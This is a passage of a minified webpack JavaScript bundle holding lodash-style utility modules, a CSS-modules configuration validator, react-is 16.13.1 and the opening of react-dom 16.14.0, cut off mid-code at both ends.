s=Array(t+1);++a<t;)s[a]=i[a];return s[t]=n(l),r(e,this,s)}}},function(e,t){e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},function(e,t,n){var r=n(1509),o=n(1511)(r);e.exports=o},function(e,t,n){var r=n(1510),o=n(899),i=n(623),a=o?function(e,t){return o(e,"toString",{configurable:!0,enumerable:!1,value:r(t),writable:!0})}:i;e.exports=a},function(e,t){e.exports=function(e){return function(){return e}}},function(e,t){var n=Date.now;e.exports=function(e){var t=0,r=0;return function(){var o=n(),i=16-(o-r);if(r=o,i>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}},function(e,t,n){var r=n(626),o=n(532),i=n(724),a=n(361);e.exports=function(e,t,n){if(!a(n))return!1;var u=typeof t;return!!("number"==u?o(n)&&i(t,n.length):"string"==u&&t in n)&&r(n[t],e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(n(1514)),o=u(n(1520)),i=u(n(1521)),a=u(n(351));function u(e){return e&&e.__esModule?e:{default:e}}t.default=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t={allowMultiple:!1,handleNotFoundStyleName:"throw"};return(0,a.default)(e,(function(e,n){if((0,i.default)(t[n]))throw new Error('Unknown configuration property "'+n+'".');if("allowMultiple"===n&&!(0,o.default)(e))throw new Error('"allowMultiple" property value must be a boolean.');if("handleNotFoundStyleName"===n&&!(0,r.default)(["throw","log","ignore"],e))throw new Error('"handleNotFoundStyleName" property value must be "throw", "log" or "ignore".');t[n]=e})),t},e.exports=t.default},function(e,t,n){var r=n(732),o=n(532),i=n(1515),a=n(900),u=n(1518),l=Math.max;e.exports=function(e,t,n,s){e=o(e)?e:u(e),n=n&&!s?a(n):0;var c=e.length;return n<0&&(n=l(c+n,0)),i(e)?n<=c&&e.indexOf(t,n)>-1:!!c&&r(e,t,n)>-1}},function(e,t,n){var r=n(443),o=n(147),i=n(444);e.exports=function(e){return"string"==typeof e||!o(e)&&i(e)&&"[object String]"==r(e)}},function(e,t,n){var r=n(1517);e.exports=function(e){return e?(e=r(e))===1/0||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},function(e,t,n){var r=n(890),o=n(361),i=n(629),a=/^[-+]0x[0-9a-f]+$/i,u=/^0b[01]+$/i,l=/^0o[0-7]+$/i,s=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(i(e))return NaN;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=r(e);var n=u.test(e);return n||l.test(e)?s(e.slice(2),n?2:8):a.test(e)?NaN:+e}},function(e,t,n){var r=n(1519),o=n(531);e.exports=function(e){return null==e?[]:r(e,o(e))}},function(e,t,n){var r=n(889);e.exports=function(e,t){return r(t,(function(t){return e[t]}))}},function(e,t,n){var r=n(443),o=n(444);e.exports=function(e){return!0===e||!1===e||o(e)&&"[object Boolean]"==r(e)}},function(e,t){e.exports=function(e){return void 0===e}},,,,,,,,,,,,,,,function(e,t,n){"use strict";
/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r="function"==typeof Symbol&&Symbol.for,o=r?Symbol.for("react.element"):60103,i=r?Symbol.for("react.portal"):60106,a=r?Symbol.for("react.fragment"):60107,u=r?Symbol.for("react.strict_mode"):60108,l=r?Symbol.for("react.profiler"):60114,s=r?Symbol.for("react.provider"):60109,c=r?Symbol.for("react.context"):60110,f=r?Symbol.for("react.async_mode"):60111,p=r?Symbol.for("react.concurrent_mode"):60111,d=r?Symbol.for("react.forward_ref"):60112,h=r?Symbol.for("react.suspense"):60113,v=r?Symbol.for("react.suspense_list"):60120,m=r?Symbol.for("react.memo"):60115,y=r?Symbol.for("react.lazy"):60116,g=r?Symbol.for("react.block"):60121,b=r?Symbol.for("react.fundamental"):60117,_=r?Symbol.for("react.responder"):60118,w=r?Symbol.for("react.scope"):60119;function x(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case o:switch(e=e.type){case f:case p:case a:case l:case u:case h:return e;default:switch(e=e&&e.$$typeof){case c:case d:case y:case m:case s:return e;default:return t}}case i:return t}}}function E(e){return x(e)===p}t.AsyncMode=f,t.ConcurrentMode=p,t.ContextConsumer=c,t.ContextProvider=s,t.Element=o,t.ForwardRef=d,t.Fragment=a,t.Lazy=y,t.Memo=m,t.Portal=i,t.Profiler=l,t.StrictMode=u,t.Suspense=h,t.isAsyncMode=function(e){return E(e)||x(e)===f},t.isConcurrentMode=E,t.isContextConsumer=function(e){return x(e)===c},t.isContextProvider=function(e){return x(e)===s},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===o},t.isForwardRef=function(e){return x(e)===d},t.isFragment=function(e){return x(e)===a},t.isLazy=function(e){return x(e)===y},t.isMemo=function(e){return x(e)===m},t.isPortal=function(e){return x(e)===i},t.isProfiler=function(e){return x(e)===l},t.isStrictMode=function(e){return x(e)===u},t.isSuspense=function(e){return x(e)===h},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===p||e===l||e===u||e===h||e===v||"object"==typeof e&&null!==e&&(e.$$typeof===y||e.$$typeof===m||e.$$typeof===s||e.$$typeof===c||e.$$typeof===d||e.$$typeof===b||e.$$typeof===_||e.$$typeof===w||e.$$typeof===g)},t.typeOf=x},function(e,t,n){"use strict";
/** @license React v16.14.0
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(4),o=n(872),i=n(1538);function a(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!r)throw Error(a(227));function u(e,t,n,r,o,i,a,u,l){var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(e){this.onError(e)}}var l=!1,s=null,c=!1,f=null,p={onError:function(e){l=!0,s=e}};function d(e,t,n,r,o,i,a,c,f){l=!1,s=null,u.apply(p,arguments)}var h=null,v=null,m=null;function y(e,t,n){var r=e.type||"unknown-event";e.currentTarget=m(n),function(e,t,n,r,o,i,u,p,h){if(d.apply(this,arguments),l){if(!l)throw Error(a(198));var v=s;l=!1,s=null,c||(c=!0,f=v)}}(r,t,void 0,e),e.currentTarget=null}var g=null,b={};function _(){if(g)for(var e in b){var t=b[e],n=g.indexOf(e);if(!(-1<n))throw Error(a(96,e));if(!x[n]){if(!t.extractEvents)throw Error(a(97,e));for(var r in x[n]=t,n=t.eventTypes){var o=void 0,i=n[r],u=t,l=r;if(E.hasOwnProperty(l))throw Error(a(99,l));E[l]=i;var s=i.phasedRegistrationNames;if(s){for(o in s)s.hasOwnProperty(o)&&w(s[o],u,l);o=!0}else i.registrationName?(w(i.registrationName,u,l),o=!0):o=!1;if(!o)throw Error(a(98,r,e))}}}}function w(e,t,n){if(S[e])throw Error(a(100,e));S[e]=t,O[e]=t.eventTypes[n].dependencies}var x=[],E={},S={},O={};function T(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];if(!b.hasOwnProperty(t)||b[t]!==r){if(b[t])throw Error(a(102,t));b[t]=r,n=!0}}n&&_()}var k=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),C=null,P=null,j=null;function A(e){if(e=v(e)){if("function"!=typeof C)throw Error(a(280));var t=e.stateNode;t&&(t=h(t),C(e.stateNode,e.type,t))}}function M(e){P?j?j.push(e):j=[e]:P=e}function N(){if(P){var e=P,t=j;if(j=P=null,A(e),t)for(e=0;e<t.length;e++)A(t[e])}}function R(e,t){return e(t)}function I(e,t,n,r,o){return e(t,n,r,o)}function D(){}var L=R,F=!1,z=!1;function U(){null===P&&null===j||(D(),N())}function B(e,t,n){if(z)return e(t,n);z=!0;try{return L(e,t,n)}finally{z=!1,U()}}var W=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,V=Object.prototype.hasOwnProperty,H={},q={};function $(e,t,n,r,o,i){this.acceptsBooleans=2===t||3===t||4===t,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i}var K={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach((function(e){K[e]=new $(e,0,!1,e,null,!1)})),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach((function(e){var t=e[0];K[t]=new $(t,1,!1,e[1],null,!1)})),["contentEditable","draggable","spellCheck","value"].forEach((function(e){K[e]=new $(e,2,!1,e.toLowerCase(),null,!1)})),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach((function(e){K[e]=new $(e,2,!1,e,null,!1)})),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach((function(e){K[e]=new $(e,3,!1,e.toLowerCase(),null,!1)})),["checked","multiple","muted","selected"].forEach((function(e){K[e]=new $(e,3,!0,e,null,!1)})),["capture","download"].forEach((function(e){K[e]=new $(e,4,!1,e,null,!1)})),["cols","rows","size","span"].forEach((function(e){K[e]=new $(e,6,!1,e,null,!1)})),["rowSpan","start"].forEach((function(e){K[e]=new $(e,5,!1,e.toLowerCase(),null,!1)}));var G=/[\-:]([a-z])/g;function Q(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(G,Q);K[t]=new $(t,1,!1,e,null,!1)})),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(G,Q);K[t]=new $(t,1,!1,e,"http://www.w3.org/1999/xlink",!1)})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(G,Q);K[t]=new $(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1)})),["tabIndex","crossOrigin"].forEach((function(e){K[e]=new $(e,1,!1,e.toLowerCase(),null,!1)})),K.xlinkHref=new $("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0),["src","href","action","formAction"].forEach((function(e){K[e]=new $(e,1,!1,e.toLowerCase(),null,!0)}));var Y=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;function X(e,t,n,r){var o=K.hasOwnProperty(t)?K[t]:null;(null!==o?0===o.type:!r&&(2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1])))||(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!V.call(q,e)||!V.call(H,e)&&(W.test(e)?q[e]=!0:(H[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}Y.hasOwnProperty("ReactCurrentDispatcher")||(Y.ReactCurrentDispatcher={current:null}),Y.hasOwnProperty("ReactCurrentBatchConfig")||(Y.ReactCurrentBatchConfig={suspense:null});var Z=/^(.*)[\\\/]/,J="function"==typeof Symbol&&Symbol.for,ee=J?Symbol.for("react.element"):60103,te=J?Symbol.for("react.portal"):60106,ne=J?Symbol.for("react.fragment"):60107,re=J?Symbol.for("react.strict_mode"):60108,oe=J?Symbol.for("react.profiler"):60114,ie=J?Symbol.for("react.provider"):60109,ae=J?Symbol.for("react.context"):60110,ue=J?Symbol.for("react.concurrent_mode"):60111,le=J?Symbol.for("react.forward_ref"):60112,se=J?Symbol.for("react.suspense"):60113,ce=J?Symbol.for("react.suspense_list"):60120,fe=J?Symbol.for("react.memo"):60115,pe=J?Symbol.for("react.lazy"):60116,de=J?Symbol.for("react.block"):60121,he="function"==typeof Symbol&&Symbol.iterator;function ve(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=he&&e[he]||e["@@iterator"])?e:null}function me(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case ne:return"Fragment";case te:return"Portal";case oe:return"Profiler";case re:return"StrictMode";case se:return"Suspense";case ce:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case ae:return"Context.Consumer";case ie:return"Context.Provider";case le:var t=e.render;return t=t.displayName||t.name||"",e.displayName||(""!==t?"ForwardRef("+t+")":"ForwardRef");case fe:return me(e.type);case de:return me(e.render);case pe:if(e=1===e._status?e._result:null)return me(e)}return null}function ye(e){var t="";do{e:switch(e.tag){case 3:case 4:case 6:case 7:case 10:case 9:var n="";break e;default:var r=e._debugOwner,o=e._debugSource,i=me(e.type);n=null,r&&(n=me(r.type)),r=i,i="",o?i=" (at "+o.fileName.replace(Z,"")+":"+o.lineNumber+")":n&&(i=" (created by "+n+")"),n="\n    in "+(r||"Unknown")+i}t+=n,e=e.return}while(e);return t}function ge(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function be(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function _e(e){e._valueTracker||(e._valueTracker=function(e){var t=be(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var o=n.get,i=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,i.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function we(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=be(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function xe(e,t){var n=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function Ee(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=ge(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function Se(e,t){null!=(t=t.checked)&&X(e,"checked",t,!1)}function Oe(e,t){Se(e,t);var n=ge(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?ke(e,t.type,n):t.hasOwnProperty("defaultValue")&&ke(e,t.type,ge(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function Te(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function ke(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}function Ce(e,t){return e=o({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function Pe(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+ge(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function je(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(a(91));return o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Ae(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(a(92));if(Array.isArray(n)){if(!(1>=n.length))throw Error(a(93));n=n[0]}t=n}null==t&&(t=""),n=t}e._wrapperState={initialValue:ge(n)}}function Me(e,t){var n=ge(t.value),r=ge(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function Ne(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}var Re="http://www.w3.org/1999/xhtml",Ie="http://www.w3.org/2000/svg";function De(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Le(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?De(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var Fe,ze=function(e){return"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(t,n,r,o){MSApp.execUnsafeLocalFunction((function(){return e(t,n)}))}:e}((function(e,t){if(e.namespaceURI!==Ie||"innerHTML"in e)e.innerHTML=t;else{for((Fe=Fe||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Fe.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}}));function Ue(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}function Be(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var We={animationend:Be("Animation","AnimationEnd"),animationiteration:Be("Animation","AnimationIteration"),animationstart:Be("Animation","AnimationStart"),transitionend:Be("Transition","TransitionEnd")},Ve={},He={};function qe(e){if(Ve[e])return Ve[e];if(!We[e])return e;var t,n=We[e];for(t in n)if(n.hasOwnProperty(t)&&t in He)return Ve[e]=n[t];return e}k&&(He=document.createElement("div").style,"AnimationEvent"in window||(delete We.animationend.animation,delete We.animationiteration.animation,delete We.animationstart.animation),"TransitionEvent"in window||delete We.transitionend.transition);var $e=qe("animationend"),Ke=qe("animationiteration"),Ge=qe("animationstart"),Qe=qe("transitionend"),Ye="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Xe=new("function"==typeof WeakMap?WeakMap:Map);function Ze(e){var t=Xe.get(e);return void 0===t&&(t=new Map,Xe.set(e,t)),t}function Je(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{0!=(1026&(t=e).effectTag)&&(n=t.return),e=t.return}while(e)}return 3===t.tag?n:null}function et(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&(null!==(e=e.alternate)&&(t=e.memoizedState)),null!==t)return t.dehydrated}return null}function tt(e){if(Je(e)!==e)throw Error(a(188))}function nt(e){if(!(e=function(e){var t=e.alternate;if(!t){if(null===(t=Je(e)))throw Error(a(188));return t!==e?null:e}for(var n=e,r=t;;){var o=n.return;if(null===o)break;var i=o.alternate;if(null===i){if(null!==(r=o.return)){n=r;continue}break}if(o.child===i.child){for(i=o.child;i;){if(i===n)return tt(o),e;if(i===r)return tt(o),t;i=i.sibling}throw Error(a(188))}if(n.return!==r.return)n=o,r=i;else{for(var u=!1,l=o.child;l;){if(l===n){u=!0,n=o,r=i;break}if(l===r){u=!0,r=o,n=i;break}l=l.sibling}if(!u){for(l=i.child;l;){if(l===n){u=!0,n=i,r=o;break}if(l===r){u=!0,r=i,n=o;break}l=l.sibling}if(!u)throw Error(a(189))}}if(n.alternate!==r)throw Error(a(190))}if(3!==n.tag)throw Error(a(188));return n.stateNode.current===n?e:t}(e)))return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}function rt(e,t){if(null==t)throw Error(a(30));return null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function ot(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var it=null;function at(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)y(e,t[r],n[r]);else t&&y(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}function ut(e){if(null!==e&&(it=rt(it,e)),e=it,it=null,e){if(ot(e,at),it)throw Error(a(95));if(c)throw e=f,c=!1,f=null,e}}function lt(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function st(e){if(!k)return!1;var t=(e="on"+e)in document;return t||((t=document.createElement("div")).setAttribute(e,"return;"),t="function"==typeof t[e]),t}var ct=[];function ft(e){e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>ct.length&&ct.push(e)}function pt(e,t,n,r){if(ct.length){var o=ct.pop();return o.topLevelType=e,o.eventSystemFlags=r,o.nativeEvent=t,o.targetInst=n,o}return{topLevelType:e,eventSystemFlags:r,nativeEvent:t,targetInst:n,ancestors:[]}}function dt(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r=n;if(3===r.tag)r=r.stateNode.containerInfo;else{for(;r.return;)r=r.return;r=3!==r.tag?null:r.stateNode.containerInfo}if(!r)break;5!==(t=n.tag)&&6!==t||e.ancestors.push(n),n=kn(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var o=lt(e.nativeEvent);r=e.topLevelType;var i=e.nativeEvent,a=e.eventSystemFlags;0===n&&(a|=64);for(var u=null,l=0;l<x.length;l++){var s=x[l];s&&(s=s.extractEvents(r,t,i,o,a))&&(u=rt(u,s))}ut(u)}}function ht(e,t,n){if(!n.has(e)){switch(e){case"scroll":Gt(t,"scroll",!0);break;case"focus":case"blur":Gt(t,"focus",!0),Gt(t,"blur",!0),n.set("blur",null),n.set("focus",null);break;case"cancel":case"close":st(e)&&Gt(t,e,!0);break;case"invalid":case"submit":case"reset":break;default:-1===Ye.indexOf(e)&&Kt(e,t)}n.set(e,null)}}var vt,mt,yt,gt=!1,bt=[],_t=null,wt=null,xt=null,Et=new Map,St=new Map,Ot=[],Tt="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput close cancel copy cut paste click change contextmenu reset submit".split(" "),kt="focus blur dragenter dragleave mouseover mouseout pointerover pointerout gotpointercapture lostpointercapture".split(" ");function Ct(e,t,n,r,o){return{blockedOn:e,topLevelType:t,eventSystemFlags:32|n,nativeEvent:o,container:r}}function Pt(e,t){switch(e){case"focus":case"blur":_t=null;break;case"dragenter":case"dragleave":wt=null;break;case"mouseover":case"mouseout":xt=null;break;case"pointerover":case"pointerout":Et.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":St.delete(t.pointerId)}}function jt(e,t,n,r,o,i){return null===e||e.nativeEvent!==i?(e=Ct(t,n,r,o,i),null!==t&&(null!==(t=Cn(t))&&mt(t)),e):(e.eventSystemFlags|=r,e)}function At(e){var t=kn(e.target);if(null!==t){var n=Je(t);if(null!==n)if(13===(t=n.tag)){if(null!==(t=et(n)))return e.blockedOn=t,void i.unstable_runWithPriority(e.priority,(function(){yt(n)}))}else if(3===t&&n.stateNode.hydrate)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}e.blockedOn=null}function Mt(e){if(null!==e.blockedOn)return!1;var t=Zt(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);if(null!==t){var n=Cn(t);return null!==n&&mt(n),e.blockedOn=t,!1}return!0}function Nt(e,t,n){Mt(e)&&n.delete(t)}function Rt(){for(gt=!1;0<bt.length;){var e=bt[0];if(null!==e.blockedOn){null!==(e=Cn(e.blockedOn))&&vt(e);break}var t=Zt(e.topLevelType,e.eventSystemFlags,e.container,e.nativeEvent);null!==t?e.blockedOn=t:bt.shift()}null!==_t&&Mt(_t)&&(_t=null),null!==wt&&Mt(wt)&&(wt=null),null!==xt&&Mt(xt)&&(xt=null),Et.forEach(Nt),St.forEach(Nt)}function It(e,t){e.blockedOn===t&&(e.blockedOn=null,gt||(gt=!0,i.unstable_scheduleCallback(i.unstable_NormalPriority,Rt)))}function Dt(e){function t(t){return It(t,e)}if(0<bt.length){It(bt[0],e);for(var n=1;n<bt.length;n++){var r=bt[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==_t&&It(_t,e),null!==wt&&It(wt,e),null!==xt&&It(xt,e),Et.forEach(t),St.forEach(t),n=0;n<Ot.length;n++)(r=Ot[n]).blockedOn===e&&(r.blockedOn=null);for(;0<Ot.length&&null===(n=Ot[0]).blockedOn;)At(n),null===n.blockedOn&&Ot.shift()}var Lt={},Ft=new Map,zt=new Map,Ut=["abort","abort",$e,"animationEnd",Ke,"animationIteration",Ge,"animationStart","canplay","canPlay","canplaythrough","canPlayThrough","durationchange","durationChange","emptied","emptied","encrypted","encrypted","ended","ended","error","error","gotpointercapture","gotPointerCapture","load","load","loadeddata","loadedData","loadedmetadata","loadedMetadata","loadstart","loadStart","lostpointercapture","lostPointerCapture","playing","playing","progress","progress","seeking","seeking","stalled","stalled","suspend","suspend","timeupdate","timeUpdate",Qe,"transitionEnd","waiting","waiting"];function Bt(e,t){for(var n=0;n<e.length;n+=2){var r=e[n],o=e[n+1],i="on"+(o[0].toUpperCase()+o.slice(1));i={phasedRegistrationNames:{bubbled:i,captured:i+"Capture"},dependencies:[r],eventPriority:t},zt.set(r,t),Ft.set(r,i),Lt[o]=i}}Bt("blur blur cancel cancel click click close close contextmenu contextMenu copy copy cut cut auxclick auxClick dblclick doubleClick dragend dragEnd dragstart dragStart drop drop focus focus input input invalid invalid keydown keyDown keypress keyPress keyup keyUp mousedown mouseDown mouseup mouseUp paste paste pause pause play play pointercancel pointerCancel pointerdown pointerDown pointerup pointerUp ratechange rateChange reset reset seeked seeked submit submit touchcancel touchCancel touchend touchEnd touchstart touchStart volumechange volumeChange".split(" "),0),Bt("drag drag dragenter dragEnter dragexit dragExit dragleave dragLeave dragover dragOver mousemove mouseMove mouseout mouseOut mouseover mouseOver pointermove pointerMove pointerout pointerOut pointerover pointerOver scroll scroll toggle toggle touchmove touchMove wheel wheel".split(" "),1),Bt(Ut,2);for(var Wt="change selectionchange textInput compositionstart compositionend compositionupdate".split(" "),Vt=0;Vt<Wt.length;Vt++)zt.set(Wt[Vt],0);var Ht=i.unstable_UserBlockingPriority,qt=i.unstable_runWithPriority,$t=!0;function Kt(e,t){Gt(t,e,!1)}function Gt(e,t,n){var r=zt.get(t);switch(void 0===r?2:r){case 0:r=Qt.bind(null,t,1,e);break;case 